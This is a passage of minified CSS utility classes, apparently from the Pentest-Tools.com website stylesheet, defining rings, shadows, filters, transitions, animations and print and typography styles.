--tw-shadow-colored)}.shadow-gray-900\/20{--tw-shadow-color:hsla(0,0%,9%,.2);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-2{outline-width:2px}.outline-4{outline-width:4px}.outline-offset-0{outline-offset:0}.outline-offset-4{outline-offset:4px}.outline-offset-8{outline-offset:8px}.outline-primary-accent-200{outline-color:#fedfdc}.outline-transparent{outline-color:transparent}.outline-white{outline-color:#fff}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-0{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1,.ring-2{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-4{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-4,.ring-8{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-8{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(8px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-\[2px\]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-\[2px\],.ring-\[3px\]{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-\[3px\]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-inset{--tw-ring-inset:inset}.ring-\[\#85bdff\]\/20{--tw-ring-color:rgba(133,189,255,.2)}.ring-\[\#D7EBFF\]{--tw-ring-opacity:1;--tw-ring-color:rgb(215 235 255/var(--tw-ring-opacity,1))}.ring-\[\#fa8072\]\/20{--tw-ring-color:hsla(6,93%,71%,.2)}.ring-\[\#fa8072\]\/40{--tw-ring-color:hsla(6,93%,71%,.4)}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity,1))}.ring-black\/10{--tw-ring-color:rgba(0,0,0,.1)}.ring-black\/5{--tw-ring-color:rgba(0,0,0,.05)}.ring-dark-blue-100{--tw-ring-opacity:1;--tw-ring-color:rgb(230 235 242/var(--tw-ring-opacity,1))}.ring-dark-blue-200{--tw-ring-opacity:1;--tw-ring-color:rgb(191 204 222/var(--tw-ring-opacity,1))}.ring-dark-blue-200\/25{--tw-ring-color:rgba(191,204,222,.25)}.ring-dark-blue-200\/50{--tw-ring-color:rgba(191,204,222,.5)}.ring-dark-blue-50{--tw-ring-opacity:1;--tw-ring-color:rgb(242 245 248/var(--tw-ring-opacity,1))}.ring-gray-100{--tw-ring-opacity:1;--tw-ring-color:rgb(245 245 245/var(--tw-ring-opacity,1))}.ring-gray-300{--tw-ring-opacity:1;--tw-ring-color:rgb(212 212 212/var(--tw-ring-opacity,1))}.ring-gray-800{--tw-ring-opacity:1;--tw-ring-color:rgb(38 38 38/var(--tw-ring-opacity,1))}.ring-gray-900{--tw-ring-opacity:1;--tw-ring-color:rgb(23 23 23/var(--tw-ring-opacity,1))}.ring-gray-900\/10{--tw-ring-color:hsla(0,0%,9%,.1)}.ring-gray-900\/5{--tw-ring-color:hsla(0,0%,9%,.05)}.ring-light-blue-200{--tw-ring-opacity:1;--tw-ring-color:rgb(180 214 255/var(--tw-ring-opacity,1))}.ring-light-blue-400{--tw-ring-opacity:1;--tw-ring-color:rgb(68 151 250/var(--tw-ring-opacity,1))}.ring-light-blue-50{--tw-ring-opacity:1;--tw-ring-color:rgb(244 248 253/var(--tw-ring-opacity,1))}.ring-neutral-100{--tw-ring-opacity:1;--tw-ring-color:rgb(245 245 245/var(--tw-ring-opacity,1))}.ring-primary-accent-500{--tw-ring-opacity:1;--tw-ring-color:rgb(250 128 114/var(--tw-ring-opacity,1))}.ring-primary-accent-500\/40{--tw-ring-color:hsla(6,93%,71%,.4)}.ring-slate-gray-100{--tw-ring-opacity:1;--tw-ring-color:rgb(241 245 249/var(--tw-ring-opacity,1))}.ring-transparent{--tw-ring-color:transparent}.ring-white{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.ring-white\/20{--tw-ring-color:hsla(0,0%,100%,.2)}.ring-opacity-10{--tw-ring-opacity:.1}.ring-opacity-20{--tw-ring-opacity:.2}.ring-opacity-5{--tw-ring-opacity:.05}.ring-opacity-50{--tw-ring-opacity:.5}.ring-offset-2{--tw-ring-offset-width:2px}.ring-offset-4{--tw-ring-offset-width:4px}.ring-offset-transparent{--tw-ring-offset-color:transparent}.blur{--tw-blur:blur(8px)}.blur,.blur-2xl{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-2xl{--tw-blur:blur(40px)}.blur-xl{--tw-blur:blur(24px)}.blur-xl,.brightness-0{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brightness-0{--tw-brightness:brightness(0)}.brightness-75{--tw-brightness:brightness(.75)}.brightness-75,.drop-shadow{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px rgba(0,0,0,.15))}.drop-shadow-2xl,.drop-shadow-\[0_0_12px_\#ffa89e\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-\[0_0_12px_\#ffa89e\]{--tw-drop-shadow:drop-shadow(0 0 12px #ffa89e)}.drop-shadow-\[0_0_20px_\#fa8072\]{--tw-drop-shadow:drop-shadow(0 0 20px salmon)}.drop-shadow-\[0_0_20px_\#fa8072\],.drop-shadow-lg{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgba(0,0,0,.04)) drop-shadow(0 4px 3px rgba(0,0,0,.1))}.drop-shadow-md{--tw-drop-shadow:drop-shadow(0 4px 3px rgba(0,0,0,.07)) drop-shadow(0 2px 2px rgba(0,0,0,.06))}.drop-shadow-md,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.invert{--tw-invert:invert(100%)}.invert,.saturate-0{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.saturate-0{--tw-saturate:saturate(0)}.sepia{--tw-sepia:sepia(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px)}.backdrop-blur-lg,.backdrop-blur-md{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-blur-sm,.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.\!transition-opacity{transition-duration:.15s!important;transition-property:opacity!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[box-shadow\,transform\]{transition-duration:.15s;transition-property:box-shadow,transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[colors\,box-shadow\]{transition-duration:.15s;transition-property:colors,box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[filter\]{transition-duration:.15s;transition-property:filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[stroke-dashoffset\]{transition-duration:.15s;transition-property:stroke-dashoffset;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[text-opacity\]{transition-duration:.15s;transition-property:text-opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[transform\,opacity\]{transition-duration:.15s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[width\]{transition-duration:.15s;transition-property:width;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{transition-property:none}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-shadow{transition-duration:.15s;transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-0{transition-delay:0s}.delay-150{transition-delay:.15s}.delay-200{transition-delay:.2s}.delay-300{transition-delay:.3s}.delay-75{transition-delay:75ms}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.duration-75{transition-duration:75ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-\[\"\"\]{--tw-content:"";content:var(--tw-content)}.underline-dotted{text-decoration:underline;text-decoration-style:dotted}.scrollbar-none{scrollbar-width:none}.scrollbar-none::-webkit-scrollbar{display:none!important}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-duration:.15s;animation-name:enter;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.animate-out{animation-duration:.15s;animation-name:exit;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.fade-in,.fade-in-0{--tw-enter-opacity:0}.fade-in-40{--tw-enter-opacity:.4}.fade-out,.fade-out-0{--tw-exit-opacity:0}.zoom-in-95{--tw-enter-scale:.95}.zoom-out-95{--tw-exit-scale:.95}.duration-100{animation-duration:.1s}.duration-1000{animation-duration:1s}.duration-150{animation-duration:.15s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.duration-700{animation-duration:.7s}.duration-75{animation-duration:75ms}.delay-0{animation-delay:0s}.delay-150{animation-delay:.15s}.delay-200{animation-delay:.2s}.delay-300{animation-delay:.3s}.delay-75{animation-delay:75ms}.ease-in{animation-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{animation-timing-function:linear}.ease-out{animation-timing-function:cubic-bezier(0,0,.2,1)}.running{animation-play-state:running}.paused{animation-play-state:paused}.\[--tw-ring-inset\:inset\]{--tw-ring-inset:inset}.\[animation-duration\:3s\]{animation-duration:3s}.\[authors\:contains\]{authors:contains}.\[color-scheme\:dark\]{color-scheme:dark}.\[date\:is_after\]{date:is after}.\[date\:is_before\]{date:is before}.\[filter\:drop-shadow\(0px_12px_24px_rgba\(0\,0\,0\,0\.4\)\)_drop-shadow\(0px_4px_12px_rgba\(0\,0\,0\,0\.4\)\)_drop-shadow\(0px_2px_2px_rgba\(0\,0\,0\,0\.25\)\)\]{filter:drop-shadow(0 12px 24px rgba(0,0,0,.4)) drop-shadow(0 4px 12px rgba(0,0,0,.4)) drop-shadow(0 2px 2px rgba(0,0,0,.25))}.\[id\:in\]{id:in}.\[id\:not\]{id:not}.\[id\:not_in\]{id:not in}.\[slug\:in\]{slug:in}.\[tags\:contains\]{tags:contains}.\[taxonomy\:blog-categories\]{taxonomy:blog-categories}.\[taxonomy\:blog-tags\]{taxonomy:blog-tags}.\[title\:contains\]{title:contains}.\[tool\:contains\]{tool:contains}.\[transition-delay\:400ms\]{transition-delay:.4s}.\[transition-duration\:250ms\]{transition-duration:.25s}.\[transition-duration\:400ms\]{transition-duration:.4s}.\[transition-duration\:600ms\]{transition-duration:.6s}:root{--ptt-ui-top-safe-space:64px}@media(min-width:1080px){:root{--ptt-ui-top-safe-space:72px}}@media(min-width:1280px){:root{--ptt-ui-top-safe-space:80px}}@media print{*,*>*,:after,:before{background:transparent!important;background-image:none!important;color:#000!important}html>body{background:#fff!important}.relative>svg,[aria-hidden=true]{display:none}path[fill="#fff"]{fill:#000!important}.max-w-7xl.mx-auto.px-5.pt-10.pb-32{display:none}@page{margin:2cm}@page :first{margin-top:3cm}@page :left{margin-right:3cm}@page :right{margin-left:3cm}html{background:#fff;font-size:12pt;line-height:1.5em}a:link,a:visited{background:0 0;color:#00f;font-weight:700}a:after{font-size:.75rem;line-height:1}a.Button{position:relative}a.Button:after{overflow:hidden;position:absolute;white-space:nowrap}a[href^=tel]:after{content:" (" attr(href) ")"}a:not(:local-link):after{content:" (" attr(href) ")Â»"}#header a.Logo:after,a:after>img{content:""}body:after{content:"Copyright Pentest-Tools.com, all rights reserved.";display:block;text-align:center}.ToggleIconSymbol,a.Logo{background:#00214d}.Container{margin:0;padding:0}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}h1+h2{page-break-before:avoid}a,blockquote,img,pre,svg,table{-moz-column-break-inside:avoid;break-inside:avoid}dl,ol,ul{page-break-before:avoid}}details summary::-webkit-details-marker{display:none}.video-placeholder-normal{display:none!important}@media(min-width:640px){.sm\:ptt-container{width:100%}.sm\:ptt-container{max-width:calc(var(--ptt-container-divider)*4 - 1px)}@media(min-width:768px){.sm\:ptt-container{max-width:calc(var(--ptt-container-divider)*6 - 1px)}}@media(min-width:1024px){.sm\:ptt-container{max-width:calc(var(--ptt-container-divider)*8 - 1px)}}@media(min-width:1280px){.sm\:ptt-container{max-width:calc(var(--ptt-container-divider)*12 - 1px)}}.sm\:container-span-6{width:calc(var(--ptt-container-divider)*6 - 1px)}.sm\:aspect-h-3{--tw-aspect-h:3}.sm\:aspect-w-5{padding-bottom:calc(var(--tw-aspect-h)/var(--tw-aspect-w)*100%);position:relative;--tw-aspect-w:5}.sm\:aspect-w-5>*{height:100%;inset:0;position:absolute;width:100%}}@media(min-width:768px){.md\:container-span-6{width:calc(var(--ptt-container-divider)*6 - 1px)}.md\:aspect-h-1{--tw-aspect-h:1}.md\:aspect-w-2{padding-bottom:calc(var(--tw-aspect-h)/var(--tw-aspect-w)*100%);position:relative;--tw-aspect-w:2}.md\:aspect-w-2>*{height:100%;inset:0;position:absolute;width:100%}}@media(min-width:1024px){.lg\:container-span-8{width:calc(var(--ptt-container-divider)*8 - 1px)}.lg\:container-span-10{width:calc(var(--ptt-container-divider)*10 - 1px)}}@media(min-width:1280px){.xl\:prose-lg{font-size:1.125rem;line-height:1.7777778}.xl\:prose-lg :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em;margin-top:1.3333333em}.xl\:prose-lg :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2222222em;line-height:1.4545455;margin-bottom:1.0909091em;margin-top:1.0909091em}.xl\:prose-lg :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.6666667em;margin-top:1.6666667em;padding-inline-start:1em}.xl\:prose-lg :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.6666667em;line-height:1;margin-bottom:.8333333em;margin-top:0}.xl\:prose-lg :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.6666667em;line-height:1.3333333;margin-bottom:1.0666667em;margin-top:1.8666667em}.xl\:prose-lg :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.3333333em;line-height:1.5;margin-bottom:.6666667em;margin-top:1.6666667em}.xl\:prose-lg :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:1.5555556;margin-bottom:.4444444em;margin-top:1.7777778em}.xl\:prose-lg :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7777778em;margin-top:1.7777778em}.xl\:prose-lg :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7777778em;margin-top:1.7777778em}.xl\:prose-lg :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.xl\:prose-lg :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7777778em;margin-top:1.7777778em}.xl\:prose-lg :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;font-size:.8888889em;padding-inline-end:.4444444em;padding-bottom:.2222222em;padding-top:.2222222em;padding-inline-start:.4444444em}.xl\:prose-lg :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.xl\:prose-lg :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8666667em}.xl\:prose-lg :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.xl\:prose-lg :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.375rem;font-size:.8888889em;line-height:1.75;margin-bottom:2em;margin-top:2em;padding-inline-end:1.5em;padding-bottom:1em;padding-top:1em;padding-inline-start:1.5em}.xl\:prose-lg :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em;margin-top:1.3333333em;padding-inline-start:1.5555556em}.xl\:prose-lg :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em;margin-top:1.3333333em;padding-inline-start:1.5555556em}.xl\:prose-lg :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.6666667em;margin-top:.6666667em}.xl\:prose-lg :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4444444em}.xl\:prose-lg :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4444444em}.xl\:prose-lg :where(.xl\:prose-lg>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.8888889em;margin-top:.8888889em}.xl\:prose-lg :where(.xl\:prose-lg>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em}.xl\:prose-lg :where(.xl\:prose-lg>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em}.xl\:prose-lg :where(.xl\:prose-lg>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em}.xl\:prose-lg :where(.xl\:prose-lg>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em}.xl\:prose-lg :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.8888889em;margin-top:.8888889em}.xl\:prose-lg :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em;margin-top:1.3333333em}.xl\:prose-lg :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em}.xl\:prose-lg :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.6666667em;padding-inline-start:1.5555556em}.xl\:prose-lg :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:3.1111111em;margin-top:3.1111111em}.xl\:prose-lg :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.xl\:prose-lg :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.xl\:prose-lg :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.xl\:prose-lg :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.xl\:prose-lg :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em;line-height:1.5}.xl\:prose-lg :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.75em;padding-bottom:.75em;padding-inline-start:.75em}.xl\:prose-lg :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.xl\:prose-lg :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.xl\:prose-lg :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.75em;padding-bottom:.75em;padding-top:.75em;padding-inline-start:.75em}.xl\:prose-lg :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.xl\:prose-lg :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.xl\:prose-lg :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7777778em;margin-top:1.7777778em}.xl\:prose-lg :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.xl\:prose-lg :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em;line-height:1.5;margin-top:1em}.xl\:prose-lg :where(.xl\:prose-lg>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.xl\:prose-lg :where(.xl\:prose-lg>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.xl\:container-span-1{width:calc(var(--ptt-container-divider)*1 - 1px)}.xl\:container-span-2{width:calc(var(--ptt-container-divider)*2 - 1px)}.xl\:container-span-6{width:calc(var(--ptt-container-divider)*6 - 1px)}.xl\:container-span-7{width:calc(var(--ptt-container-divider)*7 - 1px)}.xl\:container-span-8{width:calc(var(--ptt-container-divider)*8 - 1px)}.xl\:container-span-9{width:calc(var(--ptt-container-divider)*9 - 1px)}.xl\:container-span-10{width:calc(var(--ptt-container-divider)*10 - 1px)}.xl\:container-span-12{width:calc(var(--ptt-container-divider)*12 - 1px)}}.selection\:text-white ::-moz-selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:text-white ::selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:text-white::-moz-selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:text-white::selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:inset-0:before{content:var(--tw-content);inset:0}.before\:bg-white:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.after\:pointer-events-none:after{content:var(--tw-content);pointer-events:none}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:left-4:after{content:var(--tw-content);left:1rem}.after\:right-0:after{content:var(--tw-content);right:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:top-2\/4:after{content:var(--tw-content);top:50%}.after\:z-10:after{content:var(--tw-content);z-index:10}.after\:z-20:after{content:var(--tw-content);z-index:20}.after\:hidden:after{content:var(--tw-content);display:none}.after\:h-0\.5:after{content:var(--tw-content);height:.125rem}.after\:h-5\/6:after{content:var(--tw-content);height:83.333333%}.after\:h-full:after{content:var(--tw-content);height:100%}.after\:w-12:after{content:var(--tw-content);width:3rem}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:-translate-y-2\/4:after{--tw-translate-y:-50%}.after\:-translate-y-2\/4:after,.after\:translate-y-2\/4:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:translate-y-2\/4:after{--tw-translate-y:50%}.after\:rounded-\[inherit\]:after{border-radius:inherit;content:var(--tw-content)}.after\:border-l:after{border-left-width:1px;content:var(--tw-content)}.after\:border-dashed:after{border-style:dashed;content:var(--tw-content)}.after\:border-dark-blue-200:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(191 204 222/var(--tw-border-opacity,1))}.after\:bg-dark-blue-100:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(230 235 242/var(--tw-bg-opacity,1))}.after\:bg-transparent:after{background-color:transparent;content:var(--tw-content)}.after\:bg-gradient-to-b:after{background-image:linear-gradient(to bottom,var(--tw-gradient-stops));content:var(--tw-content)}.after\:bg-gradient-to-r:after{background-image:linear-gradient(to right,var(--tw-gradient-stops));content:var(--tw-content)}.after\:from-black\/80:after{content:var(--tw-content);--tw-gradient-from:rgba(0,0,0,.8) var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.after\:from-transparent:after{content:var(--tw-content);--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent 